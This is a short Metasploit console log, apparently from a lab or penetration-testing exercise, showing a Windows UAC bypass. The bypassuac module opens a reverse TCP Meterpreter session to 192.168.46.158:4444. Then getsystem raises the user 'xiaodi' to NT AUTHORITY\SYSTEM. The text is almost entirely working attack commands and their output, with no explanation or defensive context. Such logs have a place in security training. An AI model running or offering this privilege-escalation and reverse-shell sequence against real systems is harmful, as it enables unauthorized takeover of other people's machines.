 msf6 exploit(windows/local/bypassuac) > set session 3
session => 3
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.46.158:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.46.165
[*] Meterpreter session 4 opened (192.168.46.158:4444 -> 192.168.46.165:49191) at 2022-07-21 21:21:16 +0800
meterpreter > getuid
Server username: WIN-6P0TEC0UVVK\xiaodi
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >